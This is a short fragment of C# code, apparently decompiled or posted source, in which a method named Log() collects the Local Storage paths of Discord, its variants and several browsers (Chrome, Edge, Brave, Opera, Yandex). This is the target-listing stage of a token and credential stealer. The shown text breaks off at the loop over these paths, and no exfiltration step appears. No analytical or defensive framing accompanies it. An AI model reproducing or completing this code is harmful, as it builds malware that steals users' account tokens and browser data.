 public static void Log()
{
string currentDirectory = Environment.CurrentDirectory;
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
string folderPath2 = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
List<string> list = new List<string>();
list.Add(folderPath + "\\Discord\\Local Storage");
list.Add(folderPath + "\\discordcanary\\Local Storage");
list.Add(folderPath + "\\discordptb\\Local Storage");
list.Add(folderPath + "\\Lightcord\\Local Storage");
list.Add(folderPath2 + "\\Google\\Chrome\\User Data\\Default\\Local Storage");
list.Add(folderPath2 + "\\Google\\Chrome SxS\\User Data\\Local Storage");
list.Add(folderPath2 + "\\Yandex\\YandexBrowser\\User Data\\Default");
list.Add(folderPath2 + "\\Microsoft\\Edge\\User Data\\Default\\Local Storage");
list.Add(folderPath2 + "\\BraveSoftware\\Brave-Browser\\User Data\\Default");
list.Add(folderPath + "\\Opera Software\\Opera Stable\\Local Storage");
list.Add(folderPath + "\\Opera Software\\Opera GX Stable\\Local Storage");
list.Add(folderPath2 + "\\Opera Software\\Opera Neon\\User Data\\Default\\Local Storage");
List<string> list2 = new List<string>();
foreach (string str in list)